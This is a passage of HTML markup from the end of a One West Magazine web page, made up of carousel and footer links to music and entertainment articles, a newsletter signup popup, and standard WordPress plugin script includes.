	<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		HOME	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
			Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-326x245.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		New Music	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
			Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-326x245.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		HOME	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
			DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Heart-After-Promo-Art-4-326x245.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Heart-After-Promo-Art-4-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		HOME	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
			Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4263-326x245.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4263-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		MUSIC	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
			ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screenshot-2026-01-01-170154-e1767305043984-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screenshot-2026-01-01-170154-e1767305043984-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		Entertainment	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
			HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/12/IMG_4254-326x245.webp" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/12/IMG_4254-326x245.webp" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		FASHION	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
			Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC		</a>
	</h3>
</li><li class="mh-carousel-item">
	<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/12/im-yt-img-e1766620909601-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/12/im-yt-img-e1766620909601-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" /></noscript>	</a>
	<div class="mh-carousel-caption">
		MUSIC	</div>
	<h3 class="mh-carousel-title">
		<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
			IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP		</a>
	</h3>
</li>				</ul>
			</div></div>					</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_2 et_bloom_scroll et_bloom_auto_close" data-scroll_pos="35">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge curve_edge et_bloom_with_border et_bloom_border_double et_bloom_border_position_top_bottom et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img src="http://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg" alt="Become an Urban Entertainment Guru" class=" et_bloom_image_slideup et_bloom_image">
						<div class="et_bloom_form_text">
						<h2>Become an Urban Entertainment Guru</h2><p>Subscribe to One West Magazine's Newsletter</p>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					<svg class="curve et_bloom_default_edge" xmlns="http://www.w3.org/2000/svg" version="1.1" width="20" height="100%" viewBox="0 0 100 100" preserveAspectRatio="none">
						<path d="M0 0 C0 0 100 50 0 100 z"></path>
					</svg><svg class="curve et_bloom_responsive_edge" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="20" viewBox="0 0 100 100" preserveAspectRatio="none">
							<path d="M0 0 C40 100 60 100 100 0 Z"></path>
						</svg>
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_2" data-service="mailchimp" data-list_id="aa6e420f81" data-page_id="-1" data-account="JeremyOBamidele" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">Congratulations Welcome to the Inner Circle</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://onewestmagazine.com/magazine/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://onewestmagazine.com/magazine/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/bloom/css/style.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=6.8.3" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
